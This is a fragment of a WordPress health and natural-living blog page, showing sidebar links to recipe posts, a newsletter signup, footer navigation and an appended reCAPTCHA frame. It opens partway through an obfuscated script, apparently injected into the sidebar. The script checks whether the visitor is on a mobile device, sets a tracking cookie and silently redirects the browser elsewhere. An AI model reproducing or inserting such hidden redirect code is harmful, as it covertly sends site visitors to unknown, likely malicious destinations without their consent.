)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script>	</div></li>
		<li id="recent-posts-2" class="widget-container widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="http://healthandnaturalliving.net/rosehip-and-honey-anti-aging-eye-treatment/">Homemade Rosehip and Honey Anti-Aging Eye Treatment</a>
									</li>
											<li>
					<a href="http://healthandnaturalliving.net/lean-green-avocado-moisturizer/">The Lean, Green Avocado Hand Moisturizing Recipe</a>
									</li>
											<li>
					<a href="http://healthandnaturalliving.net/red-white-and-blueberry-popsicle-recipe/">Red White and Blueberry Popsicle Recipe</a>
									</li>
											<li>
					<a href="http://healthandnaturalliving.net/25-creative-homemade-ice-cream-flavors/">25 Creative Homemade Ice Cream Flavors</a>
									</li>
											<li>
					<a href="http://healthandnaturalliving.net/10-easy-home-canning-recipes/">10+ Easy Home Canning Recipes</a>
									</li>
					</ul>

		</li><li id="search-4" class="widget-container widget_search"><h3 class="widget-title">Search</h3><form role="search" method="get" id="searchform" class="searchform" action="http://healthandnaturalliving.net/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></li><li id="text-3" class="widget-container widget_text"><h3 class="widget-title">Subscribe For Updates</h3>			<div class="textwidget"><p style="text-align: center;">
<span style="font-size: medium;">Enter your email address below  to</span><br>
<span style="font-size: medium;">receive a weekly update with the</span><br>
<span style="font-size: medium;">best of Health & Natural Living</span></p>
<br>
<div class="AW-Form-1493837065"></div>
<script type="text/javascript">(function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) return;
    js = d.createElement(s); js.id = id;
    js.src = "http://forms.aweber.com/form/65/1493837065.js";
    fjs.parentNode.insertBefore(js, fjs);
    }(document, "script", "aweber-wjs-4uayj5mwo"));
</script>
<br>
<script src="//static.getclicky.com/js" type="text/javascript"></script>
<script type="text/javascript">try{ clicky.init(100784382); }catch(e){}</script>
<noscript><p><img alt="Clicky" width="1" height="1" src="//in.getclicky.com/100784382ns.gif" /></p></noscript>
</div>
		</li>			</ul>
		</div><!-- #primary .widget-area -->


</div><!-- #sidebar -->
		<div style="clear:both;"></div>
	</div><!-- #contentcontainer -->
	<div class="next-previous_nav next-previous_nav_previous">
		<div class="nav-previous"><a href="http://healthandnaturalliving.net/20-uses-epsom-salts/" rel="prev"><span>20 Uses For Epsom Salts</span></a></div>
	</div>
	<div class="next-previous_nav next-previous_nav_next">
		<div class="nav-next"><a href="http://healthandnaturalliving.net/make-essential-oil-headache-eraser/" rel="next"><span>How To Make An Essential Oil Headache Eraser</span></a></div>
	</div>
</div><!-- #wrapper -->
<div id="footer">
	<div id="colophon"  class="container_16 containermargin">
		<div id="footer-info">
			<div id="copyright">© 2014 <a href="http://healthandnaturalliving.net">Health & Natural Living</a></div>
			<div class="menu footernav"><ul id="menu-footer" class="menu"><li id="menu-item-9656" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9656"><a href="http://healthandnaturalliving.net">Home</a></li>
<li id="menu-item-9654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9654"><a href="http://healthandnaturalliving.net/contact-us/">Contact Us</a></li>
<li id="menu-item-9655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9655"><a href="http://healthandnaturalliving.net/about-us/">About Us</a></li>
<li id="menu-item-9650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9650"><a href="http://healthandnaturalliving.net/subscribe/">Subscribe</a></li>
<li id="menu-item-9652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9652"><a href="http://healthandnaturalliving.net/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-9651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9651"><a href="http://healthandnaturalliving.net/ftc-disclosure/">FTC Disclosure</a></li>
<li id="menu-item-9653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9653"><a href="http://healthandnaturalliving.net/sitemap/">Sitemap</a></li>
</ul></div>	<div style="clear:both;"></div>	</div>


<br>
HealthandNaturalLiving.net is a participant in the Amazon Services LLC Associates Program, an affiliate advertising program designed to provide a means for sites to earn advertising fees by advertising and linking to amazon.com
		
	</div><!-- #colophon -->
	<div style="clear:both;"></div>
	</div><!-- #footer -->
	<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/healthandnaturalliving.net\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>


<script src="http://healthandnaturalliving.net/wp-content/cache/minify/8c88d.js"></script>



</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Object Caching 67/113 objects using disk
Page Caching using disk: enhanced 
Minified using disk
Database Caching using disk

Served from: healthandnaturalliving.net @ 2020-09-29 04:48:47 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="3Mn7Ya4YdigVW8fUnR3yxA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768431521054');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>